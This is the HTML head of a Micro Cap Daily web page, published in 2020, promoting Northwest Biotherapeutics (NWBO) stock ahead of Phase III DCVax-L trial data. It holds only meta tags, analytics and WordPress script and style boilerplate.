

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/
body_size: 44877
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
  <meta property="og:url" content="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/" />
<meta property="og:title" content="Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms" />
<meta property="og:description" content="Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) is once again in full beast mode skyrocketing up the charts on a massive surge of volume as investors eagerly await top line data from the Phase III trial of DCVax®-L. Speculation is high that NWBO is on the verge of success where all others have failed. Including some very [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/">
<meta name="twitter:title" content="Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms">
<meta name="twitter:description" content="Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) is once again in full beast mode skyrocketing up the charts on a massive surge of volume as investors eagerly await top line data from the Phase III trial of DCVax®-L. Speculation is high that NWBO is on the verge of success where all others have failed. Including some very [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms" />
	<meta property="og:description" content="Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) is once again in full beast mode skyrocketing up the charts on a massive surge of volume as investors eagerly await top line data from the Phase III trial of DCVax®-L. Speculation is high that NWBO is on the verge of success where all others have failed. Including some very [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2020-12-27T22:36:22+00:00" />
	<meta property="og:image" content="https://www.stockscores.com/chart.asp?TickerSymbol=NWBO&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" />
	<meta name="author" content="James Elliot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Elliot" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/","url":"https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/","name":"Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/#primaryimage"},"image":{"@id":"https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/#primaryimage"},"thumbnailUrl":"https://www.stockscores.com/chart.asp?TickerSymbol=NWBO&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen","datePublished":"2020-12-27T22:36:22+00:00","dateModified":"2020-12-27T22:36:22+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef"},"breadcrumb":{"@id":"https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/#primaryimage","url":"https://www.stockscores.com/chart.asp?TickerSymbol=NWBO&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen","contentUrl":"https://www.stockscores.com/chart.asp?TickerSymbol=NWBO&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef","name":"James Elliot","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","caption":"James Elliot"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=10"],"url":"https://microcapdaily.com/author/james-elliot/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms Comments Feed" href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
